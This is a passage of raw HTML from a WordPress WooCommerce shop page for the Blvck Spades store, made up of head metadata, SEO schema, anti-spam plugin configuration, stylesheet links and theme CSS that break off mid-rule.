

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blvckspades.com/shop-banner/
body_size: 31160
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c7000ac8df","_rest_nonce":"9b9d0547d0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.blvckspades.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.blvckspades.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c7000ac8df","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.blvckspades.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6c85e30aec94d4aa824b5bdee286c3c8104cce4e418dbb13c45257c9a7d1caf4","emailEncoderPassKey":"0e9bcca8d69bdbfd4665804204e1d8a6","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="gaHgnrAbMEr3siz7En9ZzF4-efSRk280MOTfxUmv61U" />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop banner - Blvck Spades</title>
	<link rel="canonical" href="https://www.blvckspades.com/shop-banner/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop banner - Blvck Spades" />
	<meta property="og:url" content="https://www.blvckspades.com/shop-banner/" />
	<meta property="og:site_name" content="Blvck Spades" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="26 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blvckspades.com/shop-banner/","url":"https://www.blvckspades.com/shop-banner/","name":"Shop banner - Blvck Spades","isPartOf":{"@id":"https://www.blvckspades.com/#website"},"datePublished":"2018-01-05T11:48:09+00:00","breadcrumb":{"@id":"https://www.blvckspades.com/shop-banner/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.blvckspades.com/shop-banner/"]}]},{"@type":"BreadcrumbList","@id":"https://www.blvckspades.com/shop-banner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blvckspades.com/"},{"@type":"ListItem","position":2,"name":"Shop banner"}]},{"@type":"WebSite","@id":"https://www.blvckspades.com/#website","url":"https://www.blvckspades.com/","name":"Blvck Spades","description":"For the Culture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blvckspades.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blvck Spades &raquo; Feed" href="https://www.blvckspades.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blvckspades.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blvckspades.com%2Fshop-banner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blvckspades.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blvckspades.com%2Fshop-banner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.blvckspades.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.blvckspades.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.62_1757092945' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.blvckspades.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.62_1765933976' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blvckspades.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.blvckspades.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eh-style-css' href='https://www.blvckspades.com/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C400%2C600%2C700%2C800%2C900%7CBarlow+Semi+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/themify-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.blvckspades.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://www.blvckspades.com/wp-content/themes/hongo/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://www.blvckspades.com/wp-content/themes/hongo/assets/css/responsive.css?ver=2.6' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover .hongo-featurebox-text,.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-2 a:hover .hongo-featurebox-text,.hongo-product-featurebox-3 .sub-title a:hover,.hongo-product-featurebox-3 .title a:hover,.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,.hongo-product-featurebox-4 a:hover .hongo-featurebox-text,.category-style-5 .category-wrap .hongo-category-title a:hover,.category-style-6 .hongo-category-title a:hover,.category-style-7 .category-wrap .hongo-category-title a:hover,.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.woocommerce ul.products li.product a:hover h3,.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover,.compare-popup-heading .actions a:hover,.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover,.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a:hover,.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,.product_meta span a:hover,.sku_wrapper a:hover,.sticky-add-to-cart-wrapper .product-title a:hover,.sidebar ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover .product-title,.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover,.sidebar .wishlist_list .undo a:hover,.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover,.hongo-blog-styles .entry-title:hover,.hongo-blog-styles .blog-date-author a:hover,.hongo-post-details-meta-wrap ul li a:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a i,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.hongo-author-box-wrap .hongo-author-title a:hover,.blog-comment li .comment-text-box .comment-title-edit-link a:hover,.blog-comment li .comment-text-box .comments-date a:hover,.accordion-style-1 .panel-heading.active-accordion .panel-title > span.pull-right,.counter-style2:hover i,.team-slider-style-1 .swiper-slide figcaption .team-title a:hover,.icon-text-style-4 .hongo-featurebox-text a:hover,.icon-text-style-5 .hongo-featurebox-text a:hover,.icon-text-style-6 .hongo-featurebox-text a:hover,.icon-text-style-7 .hongo-featurebox-text a:hover,.custom-icon-text-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-2 .hongo-featurebox-text a:hover,.fancy-text-box-style-6 .hongo-featurebox-text a:hover,.text-box-style-1:hover .hongo-featurebox-img,.text-box-style-1:hover .hongo-featurebox-img a,.text-box-style-3 .hongo-featurebox-img a,.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover,.process-step-style-1 .hongo-process-title a:hover,.process-step-style-2 .hongo-featurebox-img i,.process-step-style-2 .hongo-process-title a:hover,.process-step-style-3 .hongo-process-title a:hover,.special-content-block-2 .offer,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.remove:hover,header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:active,.hongo-myaccount-navigation-links li a:hover i,.woocommerce div.product .product_title a:hover,.custom-widget .current-menu-item a{color:#847653;}@media (max-width:991px){header .widget_nav_menu .active .wp-nav-menu-responsive-button,header .widget_nav_menu > div:nth-child(2n) .widget.active > a{color:#847653;}}.base-bg-color,.btn-base-bg-color,.btn-base,.btn-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.hongo-content-newsletter-4 .btn,.hongo-content-newsletter-4 .btn-default:active:focus,.hongo-content-newsletter-4 .btn-default:active:hover,.hongo-content-newsletter-4 .btn-default:focus,.down-section a:hover,.category-style-3 .category-wrap .hongo-overlay,.category-style-4 .category-wrap .hongo-overlay,.progess-bar-style2 .skillbar-bar,.team-slider-style-1 .swiper-slide .hongo-overlay,.fancy-text-box-style-4:before,.fancy-text-box-style-5:before,.image-carousel-style-1 ul li .hongo-overlay,.team-style-1 .hongo-overlay,.team-style-2 .hongo-overlay,.text-box-style-2:before,.text-box-style-4 .hongo-textbox-content-hover span,.rotate-box-style-1 .hongo-rotatebox-content-hover,.rotate-box-style-3 .hongo-rotatebox-content-hover,.process-step-style-1:hover .number,.info-banner-style-5 .info-banner-highlight,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.process-step-style-3:hover .number,.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a,.hongo-hotspot-wrapper .hongo_addons_hotspot:not(.hongoHotspotImageMarker):before,.hongo-hotspot-wrapper .hongo_addons_hotspot:after,.buy-theme:hover,.all-demo:hover,.newsletter-style-5.textwidget .btn,.menu-new a:after,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{background-color:#847653;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{background-color:#847653 !important;}.customize-partial-edit-shortcut button:hover{background-color:#232323 !important}.btn-base-border-color,.base-border-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base,.btn-base:focus,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-transparent-base,.btn-transparent-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.down-section a:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.accordion-style-1 .panel-body,.panel-group.accordion-style-1  .panel-heading+.panel-collapse>.panel-body,.counter-style1:hover,.progess-bar-style2 .skillbar,.text-box-style-4 span,.process-step-style-1 .number,blockquote,.special-content-block-2 .offer,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.newsletter-style-5.textwidget .btn,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{border-color:#847653;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{border-color:#847653 !important;}.customize-partial-edit-shortcut button:hover{border-color:#232323 !important}.process-step-style-3:hover .number:after{border-top-color:#847653;}@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header 